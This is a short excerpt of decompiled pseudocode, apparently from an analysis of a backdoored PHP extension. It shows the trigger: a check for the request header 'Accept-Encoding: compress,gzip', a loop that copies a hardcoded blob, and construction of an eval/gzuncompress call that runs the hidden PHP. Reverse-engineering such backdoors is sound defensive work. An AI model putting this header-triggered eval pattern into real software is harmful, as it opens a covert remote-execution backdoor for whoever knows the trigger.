 149 v15 = strcmp(**v41, aCompressGzip);
150 if ( v15 ) // Accept-Encoding: compress,gzip
151 goto LABEL_18;
152 v16 = &PhpCode;
153 v17 = (char *)&unk_1000C66C;
154 v45 = &PhpCode;
155 v18 = &unk_1000C66C;
156 while ( 1 )
157 {
158 if ( *v18 == 39 )
159 {
160 v16[v15] = 92;
161 v45[v15 + 1] = *v17;
162 v15 += 2;
163 v18 += 2;
164 }
165 else
166 {
167 v16[v15++] = *v17;
168 ++v18;
169 }
170 v17 += 4;
171 if ( (signed int)v17 >= (signed int)&unk_1000D5C4 )
172 break;
173 v16 = v45;
174 } // 获取硬编码的压缩数据
175 spprintf(&v42, 0, aVSMS, byte_10011A68, Dest);
176 spprintf(&v45, 0, aS_evalSS, v42, aGzuncompress, v45);